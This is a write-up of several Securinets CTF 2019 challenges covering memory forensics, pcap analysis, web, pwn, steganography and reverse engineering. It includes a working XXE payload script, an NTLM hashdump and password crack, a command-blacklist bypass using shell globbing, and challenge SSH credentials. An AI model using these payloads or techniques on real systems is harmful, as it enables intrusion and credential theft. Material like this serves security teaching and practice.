Securinets CTF 2019
25-03-2019
Rare to win (Forensics)
It’s a memory dump. I anaylsed it with volatility.
C:\Users\red\Desktop>volatility.exe -f raretowin.raw imageinfo
Volatility Foundation Volatility Framework 2.6
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_23418, Win2008R2SP1x64, Win7SP1x64_23418
AS Layer1 : WindowsAMD64PagedMemory (Kernel AS)
AS Layer2 : FileAddressSpace (C:\Users\red\Desktop\raretowin.raw)
PAE type : No PAE
DTB : 0x187000L
KDBG : 0xf800028480a0L
Number of Processors : 1
Image Type (Service Pack) : 1
KPCR for CPU 0 : 0xfffff80002849d00L
KUSER_SHARED_DATA : 0xfffff78000000000L
Image date and time : 2019-03-23 20:47:48 UTC+0000
Image local date and time : 2019-03-23 21:47:48 +0100
C:\Users\red\Desktop>volatility.exe -f raretowin.raw --profile=Win7SP1x64_23418 pslist
Volatility Foundation Volatility Framework 2.6
Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit
....
....
0xfffffa8001f7c630 GoogleCrashHan 1696 2772 5 93 0 0 2019-03-23 20:45:11 UTC+0000
0xfffffa8001743670 chrome.exe 2912 2756 43 1020 1 0 2019-03-23 20:45:11 UTC+0000
0xfffffa80007bdb30 chrome.exe 2744 2912 8 86 1 0 2019-03-23 20:45:11 UTC+0000
0xfffffa80024e9060 chrome.exe 2656 2912 2 58 1 0 2019-03-23 20:45:13 UTC+0000
0xfffffa8000e5e060 chrome.exe 2652 2912 9 166 1 0 2019-03-23 20:45:23 UTC+0000
0xfffffa8000e34060 chrome.exe 2972 2912 15 233 1 0 2019-03-23 20:45:37 UTC+0000
0xfffffa80025f6b30 SearchFilterHo 2772 1488 3 72 0 0 2019-03-23 20:45:56 UTC+0000
...
...
As the victim was browsing web, So he must be using chrome.exe
localhost@red:~/Desktop$ python volatility/vol.py --plugins=volatility-plugins -f raretowin.raw --profile=Win7SP1x64_23418 chromehistory
Volatility Foundation Volatility Framework 2.6.1
Index URL Title Visits Typed Last Visit Time Hidden Favicon ID
------ -------------------------------------------------------------------------------- -------------------------------------------------------------------------------- ------ ----- -------------------------- ------ ----------
5 https://www.google.com/search?ei=E5uWXJ.......1..gws-wiz.......33i10.1d1MmLHudn8 music macklemore & ryan lewis download - بحث Google 1 0 2019-03-23 20:46:19.759382 N/A
4 https://www.google.com/search?ei=C5uWXL...-wiz.......0i7i30j0i8i7i30.o2tBk6J7PNY music macklemore & ryan lewis - بحث Google 1 0 2019-03-23 20:46:14.328534 N/A
3 https://www.google.com/search?source=hp....gws-wiz.....0..0i131j0i10.ZF1jOaSrzUQ macklemore & ryan lewis - بحث Google 1 0 2019-03-23 20:46:06.948223 N/A
2 https://www.google.com/ Google 1 1 2019-03-23 20:45:46.371044 N/A
6 https://www.google.tn/_/chro 1 1 1601-01-01 00:00:00 N/A
9 https://www.mediafire.com/file/2t7bb2mflg2lwwj/music.rar/file# music 2 0 2019-03-23 20:47:28.109720 N/A
8 https://www.mediafire.com/file/2t7bb2mflg2lwwj/music.rar/file#! music 2 0 2019-03-23 20:46:41.978975 N/A
7 https://www.mediafire.com/file/2t7bb2mflg2lwwj/music.rar/file music 3 0 2019-03-23 20:46:41.978975 N/A
6 https://www.google.tn/_/chrome/newtab?ie=UTF-8 1 1 2019-03-23 20:46:27.270709 N/A
1 http://www.google.com/ Google 1 0 2019-03-23 20:45:46.371044 N/A
See index #7, he downloaded rar file. I extracted this file with WinRAR and got this.
There I saw firefox.exe which was an ELF binary. I disassembled it and there was nothing malicious in it. But it’s an ELF binary named as .exe, so this might be the virus. So the full path of virus becomes “C:\Users\Public\Data\firefox.exe”
echo -n "C:\\Users\\Public\\Data\\firefox.exe" | md5sum
914353ebe43063302e511551e8782352
FLAG: securinets{914353ebe43063302e511551e8782352}
Cat hunting (Forensics)
It’s a memory dump. I anaylsed it with volatility. Initial steps were same as “Rare to win”. While analysis, I used chromehistory, firefoxhistory, iehistory plugins and found this with iehistory.
localhost@red:~/Desktop$ python volatility/vol.py --plugins=volatility-plugins -f cat_hunting --profile=Win7SP1x64_23418 iehistory
Volatility Foundation Volatility Framework 2.6.1
**************************************************
Process: 1896 explorer.exe
Cache type "URL " at 0x2705000
Record length: 0x100
Location: :2019032020190321: Noxious@file:///C:/Users/Noxious/Desktop/cat%20(6).jpg
Last modified: 2019-03-20 14:32:51 UTC+0000
Last accessed: 2019-03-20 13:32:51 UTC+0000
File Offset: 0x100, Data Offset: 0x0, Data Length: 0x0
**************************************************
Process: 1896 explorer.exe
Cache type "URL " at 0x2705200
Record length: 0x100
Location: :2019032020190321: Noxious@file:///C:/Users/Noxious/Desktop/cat%20(10).jpg
Last modified: 2019-03-20 15:17:07 UTC+0000
Last accessed: 2019-03-20 14:17:07 UTC+0000
File Offset: 0x100, Data Offset: 0x0, Data Length: 0x0
...
...
Later, I used filescan plugin and see which files are present on Desktop. I dumped two cat pictures on my local computer. Running strings on one of them reveals an ip address.
localhost@red:~/Desktop$ strings 1
JFIF
>http://ns.adobe.com/xap/1.0/
<?xpacket begin='
' id='W5M0MpCehiHzreSzNTczkc9d'?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Image::ExifTool 11.16">
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
<rdf:Description rdf:about="" xmlns:dc="http://purl.org/dc/elements/1.1/">
<dc:creator>
<rdf:Seq>
<rdf:li>99.80.68.141</rdf:li>
</rdf:Seq>
</dc:creator>
</rdf:Description>
</rdf:RDF>
</x:xmpmeta>
...
I visited http://99.80.68.141/ .It asks for a username and password. Then I used hashdump plugin and dumped NTLM hashes.
localhost@red:~/Desktop$ python volatility/vol.py -f cat_hunting --profile=Win7SP1x64_23418 hashdump
Volatility Foundation Volatility Framework 2.6.1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Noxious:1000:aad3b435b51404eeaad3b435b51404ee:3b42a0ab2adfe15c5d657d88e77e1132:::
The decrypt the LM hash for Noxious user and got password #1SHOT using this site. So I’m in and found this link and downloaded the file
localhost@red:~/Desktop$ cat cat\ \(X\).jpg | base64 -d
securinets{d25736febfd809ec4eba76b0aae9eab0}
FLAG: securinets{d25736febfd809ec4eba76b0aae9eab0}
Easy Trade (Forensics)
A .pcap file was provided.

I got password protected zip file and password was there in one of the packets “securinetsXD”
localhost@red:~/Desktop/ctf/easy_trade_DONE$ xxd -r -p hex > file.zip
localhost@red:~/Desktop/ctf/easy_trade_DONE$ unzip file.zip
Archive: file.zip
[file.zip] flag.txt password:
extracting: flag.txt
localhost@red:~/Desktop/ctf/easy_trade_DONE$ cat flag.txt
c2VjdXJpbmV0c3s5NTRmNjcwY2IyOTFlYzI3NmIxYTlmZjg0NTNlYTYwMX0
localhost@red:~/Desktop/ctf/easy_trade_DONE$ cat flag.txt | base64 -d
securinets{954f670cb291ec276b1a9ff8453ea601}base64: invalid input
FLAG: securinets{954f670cb291ec276b1a9ff8453ea601}
Contact me (Forensics)
localhost@red:~/Desktop/ctf/contact_DONE$ echo -n securinets | base64
c2VjdXJpbmV0cw==
localhost@red:~/Desktop/ctf/contact_DONE$ strings contact_me | grep c2VjdXJpbmV
;c2VjdXJpbmV0c3szMTAxMmUxNmMzZTVkZmE3ZTY3MzYxMmQ3ZDA3NTcxNX0
;c2VjdXJpbmV0c3szMTAxMmUxNmMzZTVkZmE3ZTY3MzYxMmQ3ZDA3NTcxNX0
dard:EMailAddress=c2VjdXJpbmV0c3szMTAxMmUxNmMzZTVkZmE3ZTY3MzYxMmQ3NTcxNX0))
99A6BBB6-1B74-4A6C-AB18-EBC9B59FDD9Bc2VjdXJpbmV0c3szMTAxMmUxNmMzZTVkZmE3ZTY3MzYxMmQ3ZDA3NTcxNX0
07732B66-AC7F-496B-94BC-115B270C56AEc2VjdXJpbmV0c3szMTAxMmUxNmMzZTVkZmE3ZTY3MzYxMmQ3ZDA3NTcxNX0
D6174D25-1598-4963-9BE4-6BB56B4EB4ECc2VjdXJpbmV0c3szMTAxMmUxNmMzZTVkZmE3ZTY3MzYxMmQ3ZDA3NTcxNX0
;c2VjdXJpbmV0c3szMTAxMmUxNmMzZTVkZmE3ZTY3MzYxMmQ3ZDA3NTcxNX0
DF_L_A_g: c2VjdXJpbmV0c3szMTAxMmUxNmMzZTVkZmE3ZTY3MzYxMmQ3ZDA3NTcxNX0
DF_L_A_g: c2VjdXJpbmV0c3szMTAxMmUxNmMzZTVkZmE3ZT
?gj: c2VjdXJpbmV0c3szMTAxMmUxNmMzZTVkZmE3ZTY3MzY
^C
localhost@red:~/Desktop/ctf/contact_DONE$ echo c2VjdXJpbmV0c3szMTAxMmUxNmMzZTVkZmE3ZTY3MzYxMmQ3ZDA3NTcxNX0 | base64 -d
securinets{31012e16c3e5dfa7e673612d7d075715}base64: invalid input
FLAG: securinets{31012e16c3e5dfa7e673612d7d075715}
Feedback (Web)
import requests
payload = """<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE x [
<!ENTITY xxe SYSTEM "flag">
]>
<feedback>
<author>&xxe;</author>
<email>b</email>
<content>c</content>
</feedback>"""
url = "https://web2.ctfsecurinets.com/feed.php"
r = requests.post(url, data = payload)
print(r.text)
FLAG: Securinets{Xxe_xXE_@Ll_Th3_W@Y}
Welcome (pwn)
Given description was:
Your goal is to execute welcome binary ssh welcome@51.254.114.246 password : bc09c4a0a957b3c6d8adbb47ab0419f7
$ ls -la
total 56
dr-xr-xr-x 2 welcome welcome 4096 Mar 23 20:23 .
drwxr-xr-x 22 root root 4096 Mar 24 10:18 ..
-rw-r--r-- 1 root root 0 Mar 25 11:32 .bash_history
-rw-r--r-- 1 welcome welcome 0 Mar 24 00:22 .bash_logout
-rw-r--r-- 1 welcome welcome 1 Mar 24 13:33 .bashrc
-r-------- 1 welcome-cracked welcome-cracked 76 Mar 23 20:23 flag.txt
-rw-r--r-- 1 welcome welcome 655 May 16 2017 .profile
-r--------+ 1 welcome-cracked welcome 8712 Mar 23 19:09 welcome
-rw-r----- 1 root root 175 Mar 23 12:27 welcome.c
-r-s--x--- 1 welcome-cracked welcome 13088 Mar 23 20:13 wrapper
-rw-r--r-- 1 root root 1741 Mar 23 20:13 wrapper.c
// wrapper.c
#include <stdio.h>
int search(char str[], char word[])
{
int l, i, j;
/*length of word */
for (l = 0; word[l] != '\0'; l++);
for (i = 0, j = 0; str[i] != '\0' && word[j] != '\0'; i++)
{
if (str[i] == word[j])
{
j++;
}
else
{
j = 0;
}
}
if (j == l)
{
/* substring found */
return (i - j);
}
else
{
return - 1;
}
}
int delete_word(char str[], char word[], int index)
{
int i, l;
/* length of word */
for (l = 0; word[l] != '\0'; l++);
for (i = index; str[i] != '\0'; i++)
{
str[i] = str[i + l + 1];
}
}
void main(int argc, char* argv[])
{
char * blacklist[]={"cat","head","less","more","cp","man","scp","xxd","dd","od","python","perl","ruby","tac","rev","xz","tar","zip","gzip","mv","flag","txt","python","perl","vi","vim","nano","pico","awk","grep","egrep","echo","find","exec","eval","regexp","tail","head","less","cut","tr","pg","du","`","$","(",")","#","bzip2","cmp","split","paste","diff","fgrep","gawk","iconv","ln","most","open","print","read","{","}","sort","uniq","tee","wget","nc","hexdump","HOSTTYPE","$","arch","env","tmp","dev","shm","lock","run","var","snap","nano","read","readlink","zcat","tailf","zcmp","zdiff","zegrep","zdiff"};
char str[80], word[50];
int index;
printf("Welcome to Securinets Quals CTF \o/ \n");
printf("Enter string:\n");
read(0,str,79);
for (int i=0;i<sizeof(blacklist)/sizeof(blacklist[0]);i++)
{
index = search(str, blacklist[i]);
if (index != - 1)
{
delete_word(str, blacklist[i], index);
}
}
setreuid(geteuid(),geteuid());
close(0);
system(str);
}
$ echo "/bin/ca* fla*" | ./wrapper
Welcome to Securinets Quals CTF o/
Enter string:
securinets{who_needs_exec_flag_when_you_have_linker_reloaded_last_time!!!?}
FLAG: securinets{who_needs_exec_flag_when_you_have_linker_reloaded_last_time!!!?}
HIDDEN (misc)
FLAG: Securinets{HiDDeN_D@tA_In_S3lF_S3iGnEd_CeRtifICates}
EZ (misc)
zsteg -E "b1,rgb,lsb,xy" pic.png > data
Run strings on data and read it. We have to find the DELETED_WORD from the paragraph given in “data” file. With some google search, I found this
The DELETED_WORD is memorandum-book
localhost@red:~/Desktop/ctf$ echo -n memorandum-book | sha1sum
b47f0d2a8866a75696f94a515d0cdf54c7ea3174 -
FLAG: Securinets{b47f0d2a8866a75696f94a515d0cdf54c7ea3174}
Automate Me (RE)
I can easily do it with angr. But I did it with plain python code.
localhost@red:~/Desktop/ctf/automate_DONE$ objdump -d bin -M intel | grep cmp | grep "80 7d\|3c" > ins
import string
fd = open("ins")
lines = fd.readlines()
fd.close()
flag = ""
for line in lines:
if 'cmp' in line:
value = line.split(',')[-1]
if 'al' in line: # assignment only
tmp = chr(int(value,16))
if tmp in string.printable:
flag += tmp
else:
flag += ord(tmp)
else: # xor case
tmp = chr(int(value,16)^0xeb)
if tmp in string.printable:
flag += tmp
else:
flag += ord(tmp)
print flag
FLAG: securinets{automating_everything_is_the_new_future}